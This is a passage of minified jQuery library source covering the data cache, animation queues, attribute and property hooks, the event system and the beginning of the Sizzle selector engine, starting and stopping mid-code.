    or = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/;
    sr = /([A-Z])/g;
    i.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (i.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(n) {
            return n = n.nodeType ? i.cache[n[i.expando]] : n[i.expando], !!n && !at(n)
        },
        data: function(n, r, u, f) {
            if (i.acceptData(n)) {
                var s, h, c = i.expando,
                    a = typeof r == "string",
                    l = n.nodeType,
                    o = l ? i.cache : n,
                    e = l ? n[c] : n[c] && c;
                if (e && o[e] && (f || o[e].data) || !a || u !== t) return e || (l ? n[c] = e = i.deletedIds.pop() || i.guid++ : e = c), o[e] || (o[e] = {}, l || (o[e].toJSON = i.noop)), (typeof r == "object" || typeof r == "function") && (f ? o[e] = i.extend(o[e], r) : o[e].data = i.extend(o[e].data, r)), s = o[e], f || (s.data || (s.data = {}), s = s.data), u !== t && (s[i.camelCase(r)] = u), a ? (h = s[r], h == null && (h = s[i.camelCase(r)])) : h = s, h
            }
        },
        removeData: function(n, t, r) {
            if (i.acceptData(n)) {
                var e, o, h, s = n.nodeType,
                    u = s ? i.cache : n,
                    f = s ? n[i.expando] : i.expando;
                if (u[f]) {
                    if (t && (e = r ? u[f] : u[f].data, e)) {
                        for (i.isArray(t) || ((t in e) ? t = [t] : (t = i.camelCase(t), t = (t in e) ? [t] : t.split(" "))), o = 0, h = t.length; o < h; o++) delete e[t[o]];
                        if (!(r ? at : i.isEmptyObject)(e)) return
                    }(r || (delete u[f].data, at(u[f]))) && (s ? i.cleanData([n], !0) : i.support.deleteExpando || u != u.window ? delete u[f] : u[f] = null)
                }
            }
        },
        _data: function(n, t, r) {
            return i.data(n, t, r, !0)
        },
        acceptData: function(n) {
            var t = n.nodeName && i.noData[n.nodeName.toLowerCase()];
            return !t || t !== !0 && n.getAttribute("classid") === t
        }
    });
    i.fn.extend({
        data: function(n, r) {
            var u, s, h, o, l, e = this[0],
                c = 0,
                f = null;
            if (n === t) {
                if (this.length && (f = i.data(e), e.nodeType === 1 && !i._data(e, "parsedAttrs"))) {
                    for (h = e.attributes, l = h.length; c < l; c++) o = h[c].name, o.indexOf("data-") || (o = i.camelCase(o.substring(5)), ui(e, o, f[o]));
                    i._data(e, "parsedAttrs", !0)
                }
                return f
            }
            return typeof n == "object" ? this.each(function() {
                i.data(this, n)
            }) : (u = n.split(".", 2), u[1] = u[1] ? "." + u[1] : "", s = u[1] + "!", i.access(this, function(r) {
                if (r === t) return f = this.triggerHandler("getData" + s, [u[0]]), f === t && e && (f = i.data(e, n), f = ui(e, n, f)), f === t && u[1] ? this.data(u[0]) : f;
                u[1] = r;
                this.each(function() {
                    var t = i(this);
                    t.triggerHandler("setData" + s, u);
                    i.data(this, n, r);
                    t.triggerHandler("changeData" + s, u)
                })
            }, null, r, arguments.length > 1, null, !1))
        },
        removeData: function(n) {
            return this.each(function() {
                i.removeData(this, n)
            })
        }
    });
    i.extend({
        queue: function(n, t, r) {
            var u;
            if (n) return t = (t || "fx") + "queue", u = i._data(n, t), r && (!u || i.isArray(r) ? u = i._data(n, t, i.makeArray(r)) : u.push(r)), u || []
        },
        dequeue: function(n, t) {
            t = t || "fx";
            var r = i.queue(n, t),
                e = r.length,
                u = r.shift(),
                f = i._queueHooks(n, t),
                o = function() {
                    i.dequeue(n, t)
                };
            u === "inprogress" && (u = r.shift(), e--);
            u && (t === "fx" && r.unshift("inprogress"), delete f.stop, u.call(n, o, f));
            !e && f && f.empty.fire()
        },
        _queueHooks: function(n, t) {
            var r = t + "queueHooks";
            return i._data(n, r) || i._data(n, r, {
                empty: i.Callbacks("once memory").add(function() {
                    i.removeData(n, t + "queue", !0);
                    i.removeData(n, r, !0)
                })
            })
        }
    });
    i.fn.extend({
        queue: function(n, r) {
            var u = 2;
            return typeof n != "string" && (r = n, n = "fx", u--), arguments.length < u ? i.queue(this[0], n) : r === t ? this : this.each(function() {
                var t = i.queue(this, n, r);
                i._queueHooks(this, n);
                n === "fx" && t[0] !== "inprogress" && i.dequeue(this, n)
            })
        },
        dequeue: function(n) {
            return this.each(function() {
                i.dequeue(this, n)
            })
        },
        delay: function(n, t) {
            return n = i.fx ? i.fx.speeds[n] || n : n, t = t || "fx", this.queue(t, function(t, i) {
                var r = setTimeout(t, n);
                i.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(n) {
            return this.queue(n || "fx", [])
        },
        promise: function(n, r) {
            var u, e = 1,
                o = i.Deferred(),
                f = this,
                s = this.length,
                h = function() {
                    --e || o.resolveWith(f, [f])
                };
            for (typeof n != "string" && (r = n, n = t), n = n || "fx"; s--;) u = i._data(f[s], n + "queueHooks"), u && u.empty && (e++, u.empty.add(h));
            return h(), o.promise(r)
        }
    });
    var s, hr, cr, lr = /[\t\r\n]/g,
        bf = /\r/g,
        kf = /^(?:button|input)$/i,
        df = /^(?:button|input|object|select|textarea)$/i,
        gf = /^a(?:rea|)$/i,
        ar = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
        vr = i.support.getSetAttribute;
    i.fn.extend({
        attr: function(n, t) {
            return i.access(this, i.attr, n, t, arguments.length > 1)
        },
        removeAttr: function(n) {
            return this.each(function() {
                i.removeAttr(this, n)
            })
        },
        prop: function(n, t) {
            return i.access(this, i.prop, n, t, arguments.length > 1)
        },
        removeProp: function(n) {
            return n = i.propFix[n] || n, this.each(function() {
                try {
                    this[n] = t;
                    delete this[n]
                } catch (i) {}
            })
        },
        addClass: function(n) {
            var r, f, o, t, e, u, s;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).addClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string")
                for (r = n.split(h), f = 0, o = this.length; f < o; f++)
                    if (t = this[f], t.nodeType === 1)
                        if (t.className || r.length !== 1) {
                            for (e = " " + t.className + " ", u = 0, s = r.length; u < s; u++) e.indexOf(" " + r[u] + " ") < 0 && (e += r[u] + " ");
                            t.className = i.trim(e)
                        } else t.className = n;
            return this
        },
        removeClass: function(n) {
            var e, r, u, f, s, o, c;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).removeClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string" || n === t)
                for (e = (n || "").split(h), o = 0, c = this.length; o < c; o++)
                    if (u = this[o], u.nodeType === 1 && u.className) {
                        for (r = (" " + u.className + " ").replace(lr, " "), f = 0, s = e.length; f < s; f++)
                            while (r.indexOf(" " + e[f] + " ") >= 0) r = r.replace(" " + e[f] + " ", " ");
                        u.className = n ? i.trim(r) : ""
                    } return this
        },
        toggleClass: function(n, t) {
            var r = typeof n,
                u = typeof t == "boolean";
            return i.isFunction(n) ? this.each(function(r) {
                i(this).toggleClass(n.call(this, r, this.className, t), t)
            }) : this.each(function() {
                if (r === "string")
                    for (var f, s = 0, o = i(this), e = t, c = n.split(h); f = c[s++];) e = u ? e : !o.hasClass(f), o[e ? "addClass" : "removeClass"](f);
                else(r === "undefined" || r === "boolean") && (this.className && i._data(this, "__className__", this.className), this.className = this.className || n === !1 ? "" : i._data(this, "__className__") || "")
            })
        },
        hasClass: function(n) {
            for (var i = " " + n + " ", t = 0, r = this.length; t < r; t++)
                if (this[t].nodeType === 1 && (" " + this[t].className + " ").replace(lr, " ").indexOf(i) >= 0) return !0;
            return !1
        },
        val: function(n) {
            var r, u, e, f = this[0];
            return arguments.length ? (e = i.isFunction(n), this.each(function(u) {
                var f, o = i(this);
                this.nodeType === 1 && (f = e ? n.call(this, u, o.val()) : n, f == null ? f = "" : typeof f == "number" ? f += "" : i.isArray(f) && (f = i.map(f, function(n) {
                    return n == null ? "" : n + ""
                })), r = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this, f, "value") !== t || (this.value = f))
            })) : f ? (r = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()], r && "get" in r && (u = r.get(f, "value")) !== t ? u : (u = f.value, typeof u == "string" ? u.replace(bf, "") : u == null ? "" : u)) : void 0
        }
    });
    i.extend({
        valHooks: {
            option: {
                get: function(n) {
                    var t = n.attributes.value;
                    return !t || t.specified ? n.value : n.text
                }
            },
            select: {
                get: function(n) {
                    var o, r, h, t, u = n.selectedIndex,
                        s = [],
                        f = n.options,
                        e = n.type === "select-one";
                    if (u < 0) return null;
                    for (r = e ? u : 0, h = e ? u + 1 : f.length; r < h; r++)
                        if (t = f[r], t.selected && (i.support.optDisabled ? !t.disabled : t.getAttribute("disabled") === null) && (!t.parentNode.disabled || !i.nodeName(t.parentNode, "optgroup"))) {
                            if (o = i(t).val(), e) return o;
                            s.push(o)
                        } return e && !s.length && f.length ? i(f[u]).val() : s
                },
                set: function(n, t) {
                    var r = i.makeArray(t);
                    return i(n).find("option").each(function() {
                        this.selected = i.inArray(i(this).val(), r) >= 0
                    }), r.length || (n.selectedIndex = -1), r
                }
            }
        },
        attrFn: {},
        attr: function(n, r, u, f) {
            var e, o, h, c = n.nodeType;
            if (n && c !== 3 && c !== 8 && c !== 2) {
                if (f && i.isFunction(i.fn[r])) return i(n)[r](u);
                if (typeof n.getAttribute == "undefined") return i.prop(n, r, u);
                if (h = c !== 1 || !i.isXMLDoc(n), h && (r = r.toLowerCase(), o = i.attrHooks[r] || (ar.test(r) ? hr : s)), u !== t) {
                    if (u === null) {
                        i.removeAttr(n, r);
                        return
                    }
                    return o && "set" in o && h && (e = o.set(n, u, r)) !== t ? e : (n.setAttribute(r, u + ""), u)
                }
                return o && "get" in o && h && (e = o.get(n, r)) !== null ? e : (e = n.getAttribute(r), e === null ? t : e)
            }
        },
        removeAttr: function(n, t) {
            var u, f, r, e, o = 0;
            if (t && n.nodeType === 1)
                for (f = t.split(h); o < f.length; o++) r = f[o], r && (u = i.propFix[r] || r, e = ar.test(r), e || i.attr(n, r, ""), n.removeAttribute(vr ? r : u), e && u in n && (n[u] = !1))
        },
        attrHooks: {
            type: {
                set: function(n, t) {
                    if (kf.test(n.nodeName) && n.parentNode) i.error("type property can't be changed");
                    else if (!i.support.radioValue && t === "radio" && i.nodeName(n, "input")) {
                        var r = n.value;
                        return n.setAttribute("type", t), r && (n.value = r), t
                    }
                }
            },
            value: {
                get: function(n, t) {
                    return s && i.nodeName(n, "button") ? s.get(n, t) : t in n ? n.value : null
                },
                set: function(n, t, r) {
                    if (s && i.nodeName(n, "button")) return s.set(n, t, r);
                    n.value = t
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(n, r, u) {
            var e, f, s, o = n.nodeType;
            if (n && o !== 3 && o !== 8 && o !== 2) return s = o !== 1 || !i.isXMLDoc(n), s && (r = i.propFix[r] || r, f = i.propHooks[r]), u !== t ? f && "set" in f && (e = f.set(n, u, r)) !== t ? e : n[r] = u : f && "get" in f && (e = f.get(n, r)) !== null ? e : n[r]
        },
        propHooks: {
            tabIndex: {
                get: function(n) {
                    var i = n.getAttributeNode("tabindex");
                    return i && i.specified ? parseInt(i.value, 10) : df.test(n.nodeName) || gf.test(n.nodeName) && n.href ? 0 : t
                }
            }
        }
    });
    hr = {
        get: function(n, r) {
            var u, f = i.prop(n, r);
            return f === !0 || typeof f != "boolean" && (u = n.getAttributeNode(r)) && u.nodeValue !== !1 ? r.toLowerCase() : t
        },
        set: function(n, t, r) {
            var u;
            return t === !1 ? i.removeAttr(n, r) : (u = i.propFix[r] || r, u in n && (n[u] = !0), n.setAttribute(r, r.toLowerCase())), r
        }
    };
    vr || (cr = {
        name: !0,
        id: !0,
        coords: !0
    }, s = i.valHooks.button = {
        get: function(n, i) {
            var r;
            return r = n.getAttributeNode(i), r && (cr[i] ? r.value !== "" : r.specified) ? r.value : t
        },
        set: function(n, t, i) {
            var u = n.getAttributeNode(i);
            return u || (u = r.createAttribute(i), n.setAttributeNode(u)), u.value = t + ""
        }
    }, i.each(["width", "height"], function(n, t) {
        i.attrHooks[t] = i.extend(i.attrHooks[t], {
            set: function(n, i) {
                if (i === "") return n.setAttribute(t, "auto"), i
            }
        })
    }), i.attrHooks.contenteditable = {
        get: s.get,
        set: function(n, t, i) {
            t === "" && (t = "false");
            s.set(n, t, i)
        }
    });
    i.support.hrefNormalized || i.each(["href", "src", "width", "height"], function(n, r) {
        i.attrHooks[r] = i.extend(i.attrHooks[r], {
            get: function(n) {
                var i = n.getAttribute(r, 2);
                return i === null ? t : i
            }
        })
    });
    i.support.style || (i.attrHooks.style = {
        get: function(n) {
            return n.style.cssText.toLowerCase() || t
        },
        set: function(n, t) {
            return n.style.cssText = t + ""
        }
    });
    i.support.optSelected || (i.propHooks.selected = i.extend(i.propHooks.selected, {
        get: function(n) {
            var t = n.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    }));
    i.support.enctype || (i.propFix.enctype = "encoding");
    i.support.checkOn || i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = {
            get: function(n) {
                return n.getAttribute("value") === null ? "on" : n.value
            }
        }
    });
    i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = i.extend(i.valHooks[this], {
            set: function(n, t) {
                if (i.isArray(t)) return n.checked = i.inArray(i(n).val(), t) >= 0
            }
        })
    });
    var bt = /^(?:textarea|input|select)$/i,
        yr = /^([^\.]*|)(?:\.(.+)|)$/,
        ne = /(?:^|\s)hover(\.\S+|)\b/,
        te = /^key/,
        ie = /^(?:mouse|contextmenu)|click/,
        pr = /^(?:focusinfocus|focusoutblur)$/,
        wr = function(n) {
            return i.event.special.hover ? n : n.replace(ne, "mouseenter$1 mouseleave$1")
        };
    i.event = {
        add: function(n, r, u, f, e) {
            var a, s, v, y, p, o, b, l, w, c, h;
            if (n.nodeType !== 3 && n.nodeType !== 8 && r && u && (a = i._data(n))) {
                for (u.handler && (w = u, u = w.handler, e = w.selector), u.guid || (u.guid = i.guid++), v = a.events, v || (a.events = v = {}), s = a.handle, s || (a.handle = s = function(n) {
                        return typeof i != "undefined" && (!n || i.event.triggered !== n.type) ? i.event.dispatch.apply(s.elem, arguments) : t
                    }, s.elem = n), r = i.trim(wr(r)).split(" "), y = 0; y < r.length; y++) p = yr.exec(r[y]) || [], o = p[1], b = (p[2] || "").split(".").sort(), h = i.event.special[o] || {}, o = (e ? h.delegateType : h.bindType) || o, h = i.event.special[o] || {}, l = i.extend({
                    type: o,
                    origType: p[1],
                    data: f,
                    handler: u,
                    guid: u.guid,
                    selector: e,
                    needsContext: e && i.expr.match.needsContext.test(e),
                    namespace: b.join(".")
                }, w), c = v[o], c || (c = v[o] = [], c.delegateCount = 0, h.setup && h.setup.call(n, f, b, s) !== !1 || (n.addEventListener ? n.addEventListener(o, s, !1) : n.attachEvent && n.attachEvent("on" + o, s))), h.add && (h.add.call(n, l), l.handler.guid || (l.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, l) : c.push(l), i.event.global[o] = !0;
                n = null
            }
        },
        global: {},
        remove: function(n, t, r, u, f) {
            var l, p, e, w, h, b, a, v, c, o, s, y = i.hasData(n) && i._data(n);
            if (y && (v = y.events)) {
                for (t = i.trim(wr(t || "")).split(" "), l = 0; l < t.length; l++) {
                    if (p = yr.exec(t[l]) || [], e = w = p[1], h = p[2], !e) {
                        for (e in v) i.event.remove(n, e + t[l], r, u, !0);
                        continue
                    }
                    for (c = i.event.special[e] || {}, e = (u ? c.delegateType : c.bindType) || e, o = v[e] || [], b = o.length, h = h ? new RegExp("(^|\\.)" + h.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null, a = 0; a < o.length; a++) s = o[a], (f || w === s.origType) && (!r || r.guid === s.guid) && (!h || h.test(s.namespace)) && (!u || u === s.selector || u === "**" && s.selector) && (o.splice(a--, 1), s.selector && o.delegateCount--, c.remove && c.remove.call(n, s));
                    o.length === 0 && b !== o.length && ((!c.teardown || c.teardown.call(n, h, y.handle) === !1) && i.removeEvent(n, e, y.handle), delete v[e])
                }
                i.isEmptyObject(v) && (delete y.handle, i.removeData(n, "events", !0))
            }
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function(u, f, e, o) {
            if (!e || e.nodeType !== 3 && e.nodeType !== 8) {
                var w, d, c, h, l, v, a, y, p, k, s = u.type || u,
                    b = [];
                if (pr.test(s + i.event.triggered)) return;
                if (s.indexOf("!") >= 0 && (s = s.slice(0, -1), d = !0), s.indexOf(".") >= 0 && (b = s.split("."), s = b.shift(), b.sort()), (!e || i.event.customEvent[s]) && !i.event.global[s]) return;
                if (u = typeof u == "object" ? u[i.expando] ? u : new i.Event(s, u) : new i.Event(s), u.type = s, u.isTrigger = !0, u.exclusive = d, u.namespace = b.join("."), u.namespace_re = u.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, v = s.indexOf(":") < 0 ? "on" + s : "", !e) {
                    w = i.cache;
                    for (c in w) w[c].events && w[c].events[s] && i.event.trigger(u, f, w[c].handle.elem, !0);
                    return
                }
                if (u.result = t, u.target || (u.target = e), f = f != null ? i.makeArray(f) : [], f.unshift(u), a = i.event.special[s] || {}, a.trigger && a.trigger.apply(e, f) === !1) return;
                if (p = [
                        [e, a.bindType || s]
                    ], !o && !a.noBubble && !i.isWindow(e)) {
                    for (k = a.delegateType || s, h = pr.test(k + s) ? e : e.parentNode, l = e; h; h = h.parentNode) p.push([h, k]), l = h;
                    l === (e.ownerDocument || r) && p.push([l.defaultView || l.parentWindow || n, k])
                }
                for (c = 0; c < p.length && !u.isPropagationStopped(); c++) h = p[c][0], u.type = p[c][1], y = (i._data(h, "events") || {})[u.type] && i._data(h, "handle"), y && y.apply(h, f), y = v && h[v], y && i.acceptData(h) && y.apply && y.apply(h, f) === !1 && u.preventDefault();
                return u.type = s, !o && !u.isDefaultPrevented() && (!a._default || a._default.apply(e.ownerDocument, f) === !1) && (s !== "click" || !i.nodeName(e, "a")) && i.acceptData(e) && v && e[s] && (s !== "focus" && s !== "blur" || u.target.offsetWidth !== 0) && !i.isWindow(e) && (l = e[v], l && (e[v] = null), i.event.triggered = s, e[s](), i.event.triggered = t, l && (e[v] = l)), u.result
            }
            return
        },
        dispatch: function(r) {
            r = i.event.fix(r || n.event);
            var f, c, e, l, a, h, v, u, s, y = (i._data(this, "events") || {})[r.type] || [],
                p = y.delegateCount,
                k = o.call(arguments),
                d = !r.exclusive && !r.namespace,
                w = i.event.special[r.type] || {},
                b = [];
            if (k[0] = r, r.delegateTarget = this, !w.preDispatch || w.preDispatch.call(this, r) !== !1) {
                if (p && (!r.button || r.type !== "click"))
                    for (e = r.target; e != this; e = e.parentNode || this)
                        if (e.disabled !== !0 || r.type !== "click") {
                            for (a = {}, v = [], f = 0; f < p; f++) u = y[f], s = u.selector, a[s] === t && (a[s] = u.needsContext ? i(s, this).index(e) >= 0 : i.find(s, this, null, [e]).length), a[s] && v.push(u);
                            v.length && b.push({
                                elem: e,
                                matches: v
                            })
                        } for (y.length > p && b.push({
                        elem: this,
                        matches: y.slice(p)
                    }), f = 0; f < b.length && !r.isPropagationStopped(); f++)
                    for (h = b[f], r.currentTarget = h.elem, c = 0; c < h.matches.length && !r.isImmediatePropagationStopped(); c++) u = h.matches[c], (d || !r.namespace && !u.namespace || r.namespace_re && r.namespace_re.test(u.namespace)) && (r.data = u.data, r.handleObj = u, l = ((i.event.special[u.origType] || {}).handle || u.handler).apply(h.elem, k), l !== t && (r.result = l, l === !1 && (r.preventDefault(), r.stopPropagation())));
                return w.postDispatch && w.postDispatch.call(this, r), r.result
            }
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(n, t) {
                return n.which == null && (n.which = t.charCode != null ? t.charCode : t.keyCode), n
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(n, i) {
                var o, u, f, e = i.button,
                    s = i.fromElement;
                return n.pageX == null && i.clientX != null && (o = n.target.ownerDocument || r, u = o.documentElement, f = o.body, n.pageX = i.clientX + (u && u.scrollLeft || f && f.scrollLeft || 0) - (u && u.clientLeft || f && f.clientLeft || 0), n.pageY = i.clientY + (u && u.scrollTop || f && f.scrollTop || 0) - (u && u.clientTop || f && f.clientTop || 0)), !n.relatedTarget && s && (n.relatedTarget = s === n.target ? i.toElement : s), !n.which && e !== t && (n.which = e & 1 ? 1 : e & 2 ? 3 : e & 4 ? 2 : 0), n
            }
        },
        fix: function(n) {
            if (n[i.expando]) return n;
            var f, e, t = n,
                u = i.event.fixHooks[n.type] || {},
                o = u.props ? this.props.concat(u.props) : this.props;
            for (n = i.Event(t), f = o.length; f;) e = o[--f], n[e] = t[e];
            return n.target || (n.target = t.srcElement || r), n.target.nodeType === 3 && (n.target = n.target.parentNode), n.metaKey = !!n.metaKey, u.filter ? u.filter(n, t) : n
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function(n, t, r) {
                    i.isWindow(this) && (this.onbeforeunload = r)
                },
                teardown: function(n, t) {
                    this.onbeforeunload === t && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function(n, t, r, u) {
            var f = i.extend(new i.Event, r, {
                type: n,
                isSimulated: !0,
                originalEvent: {}
            });
            u ? i.event.trigger(f, null, t) : i.event.dispatch.call(t, f);
            f.isDefaultPrevented() && r.preventDefault()
        }
    };
    i.event.handle = i.event.dispatch;
    i.removeEvent = r.removeEventListener ? function(n, t, i) {
        n.removeEventListener && n.removeEventListener(t, i, !1)
    } : function(n, t, i) {
        var r = "on" + t;
        n.detachEvent && (typeof n[r] == "undefined" && (n[r] = null), n.detachEvent(r, i))
    };
    i.Event = function(n, t) {
        if (this instanceof i.Event) n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || n.returnValue === !1 || n.getPreventDefault && n.getPreventDefault() ? d : a) : this.type = n, t && i.extend(this, t), this.timeStamp = n && n.timeStamp || i.now(), this[i.expando] = !0;
        else return new i.Event(n, t)
    };
    i.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = d;
            var n = this.originalEvent;
            n && (n.preventDefault ? n.preventDefault() : n.returnValue = !1)
        },
        stopPropagation: function() {
            this.isPropagationStopped = d;
            var n = this.originalEvent;
            n && (n.stopPropagation && n.stopPropagation(), n.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = d;
            this.stopPropagation()
        },
        isDefaultPrevented: a,
        isPropagationStopped: a,
        isImmediatePropagationStopped: a
    };
    i.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(n, t) {
        i.event.special[n] = {
            delegateType: t,
            bindType: t,
            handle: function(n) {
                var f, e = this,
                    r = n.relatedTarget,
                    u = n.handleObj,
                    o = u.selector;
                return r && (r === e || i.contains(e, r)) || (n.type = u.origType, f = u.handler.apply(this, arguments), n.type = t), f
            }
        }
    });
    i.support.submitBubbles || (i.event.special.submit = {
        setup: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.add(this, "click._submit keypress._submit", function(n) {
                var u = n.target,
                    r = i.nodeName(u, "input") || i.nodeName(u, "button") ? u.form : t;
                r && !i._data(r, "_submit_attached") && (i.event.add(r, "submit._submit", function(n) {
                    n._submit_bubble = !0
                }), i._data(r, "_submit_attached", !0))
            })
        },
        postDispatch: function(n) {
            n._submit_bubble && (delete n._submit_bubble, this.parentNode && !n.isTrigger && i.event.simulate("submit", this.parentNode, n, !0))
        },
        teardown: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.remove(this, "._submit")
        }
    });
    i.support.changeBubbles || (i.event.special.change = {
        setup: function() {
            if (bt.test(this.nodeName)) return (this.type === "checkbox" || this.type === "radio") && (i.event.add(this, "propertychange._change", function(n) {
                n.originalEvent.propertyName === "checked" && (this._just_changed = !0)
            }), i.event.add(this, "click._change", function(n) {
                this._just_changed && !n.isTrigger && (this._just_changed = !1);
                i.event.simulate("change", this, n, !0)
            })), !1;
            i.event.add(this, "beforeactivate._change", function(n) {
                var t = n.target;
                bt.test(t.nodeName) && !i._data(t, "_change_attached") && (i.event.add(t, "change._change", function(n) {
                    !this.parentNode || n.isSimulated || n.isTrigger || i.event.simulate("change", this.parentNode, n, !0)
                }), i._data(t, "_change_attached", !0))
            })
        },
        handle: function(n) {
            var t = n.target;
            if (this !== t || n.isSimulated || n.isTrigger || t.type !== "radio" && t.type !== "checkbox") return n.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return i.event.remove(this, "._change"), !bt.test(this.nodeName)
        }
    });
    i.support.focusinBubbles || i.each({
        focus: "focusin",
        blur: "focusout"
    }, function(n, t) {
        var u = 0,
            f = function(n) {
                i.event.simulate(t, n.target, i.event.fix(n), !0)
            };
        i.event.special[t] = {
            setup: function() {
                u++ == 0 && r.addEventListener(n, f, !0)
            },
            teardown: function() {
                --u == 0 && r.removeEventListener(n, f, !0)
            }
        }
    });
    i.fn.extend({
        on: function(n, r, u, f, e) {
            var o, s;
            if (typeof n == "object") {
                typeof r != "string" && (u = u || r, r = t);
                for (s in n) this.on(s, r, u, n[s], e);
                return this
            }
            if (u == null && f == null ? (f = r, u = r = t) : f == null && (typeof r == "string" ? (f = u, u = t) : (f = u, u = r, r = t)), f === !1) f = a;
            else if (!f) return this;
            return e === 1 && (o = f, f = function(n) {
                return i().off(n), o.apply(this, arguments)
            }, f.guid = o.guid || (o.guid = i.guid++)), this.each(function() {
                i.event.add(this, n, f, u, r)
            })
        },
        one: function(n, t, i, r) {
            return this.on(n, t, i, r, 1)
        },
        off: function(n, r, u) {
            var f, e;
            if (n && n.preventDefault && n.handleObj) return f = n.handleObj, i(n.delegateTarget).off(f.namespace ? f.origType + "." + f.namespace : f.origType, f.selector, f.handler), this;
            if (typeof n == "object") {
                for (e in n) this.off(e, r, n[e]);
                return this
            }
            return (r === !1 || typeof r == "function") && (u = r, r = t), u === !1 && (u = a), this.each(function() {
                i.event.remove(this, n, u, r)
            })
        },
        bind: function(n, t, i) {
            return this.on(n, null, t, i)
        },
        unbind: function(n, t) {
            return this.off(n, null, t)
        },
        live: function(n, t, r) {
            return i(this.context).on(n, this.selector, t, r), this
        },
        die: function(n, t) {
            return i(this.context).off(n, this.selector || "**", t), this
        },
        delegate: function(n, t, i, r) {
            return this.on(t, n, i, r)
        },
        undelegate: function(n, t, i) {
            return arguments.length === 1 ? this.off(n, "**") : this.off(t, n || "**", i)
        },
        trigger: function(n, t) {
            return this.each(function() {
                i.event.trigger(n, t, this)
            })
        },
        triggerHandler: function(n, t) {
            if (this[0]) return i.event.trigger(n, t, this[0], !0)
        },
        toggle: function(n) {
            var t = arguments,
                u = n.guid || i.guid++,
                r = 0,
                f = function(u) {
                    var f = (i._data(this, "lastToggle" + n.guid) || 0) % r;
                    return i._data(this, "lastToggle" + n.guid, f + 1), u.preventDefault(), t[f].apply(this, arguments) || !1
                };
            for (f.guid = u; r < t.length;) t[r++].guid = u;
            return this.click(f)
        },
        hover: function(n, t) {
            return this.mouseenter(n).mouseleave(t || n)
        }
    });
    i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(n, t) {
            i.fn[t] = function(n, i) {
                return i == null && (i = n, n = null), arguments.length > 0 ? this.on(t, null, n, i) : this.trigger(t)
            };
            te.test(t) && (i.event.fixHooks[t] = i.event.keyHooks);
            ie.test(t) && (i.event.fixHooks[t] = i.event.mouseHooks)
        }),
        function(n, t) {
            function r(n, t, i, r) {
                i = i || [];
                t = t || s;
                var e, u, o, f, h = t.nodeType;
                if (!n || typeof n != "string") return i;
                if (h !== 1 && h !== 9) return [];
                if (o = it(t), !o && !r && (e = ki.exec(n)))
                    if (f = e[1]) {
                        if (h === 9) {
                            if (u = t.getElementById(f), !u || !u.parentNode) return i;
                            if (u.id === f) return i.push(u), i
                        } else if (t.ownerDocument && (u = t.ownerDocument.getElementById(f)) && ni(t, u) && u.id === f) return i.push(u), i
                    } else {
                        if (e[2]) return p.apply(i, w.call(t.getElementsByTagName(n), 0)), i;
                        if ((f = e[3]) && hi && t.getElementsByClassName) return p.apply(i, w.call(t.getElementsByClassName(f), 0)), i
                    } return lt(n.replace(ft, "$1"), t, i, r, o)
            }

            function b(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return i === "input" && t.type === n
                }
            }

            function dt(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return (i === "input" || i === "button") && t.type === n
                }
            }

            function a(n) {
                return h(function(t) {
                    return t = +t, h(function(i, r) {
                        for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
                    })
                })
            }

            function d(n, t, i) {
                if (n === t) return i;
                for (var r = n.nextSibling; r;) {
                    if (r === t) return -1;
                    r = r.nextSibling
                }
                return 1
            }

            function g(n, t) {
                var o, f, c, h, i, l, a, v = fi[e][n];
                if (v) return t ? 0 : v.slice(0);
                for (i = n, l = [], a = u.preFilter; i;) {
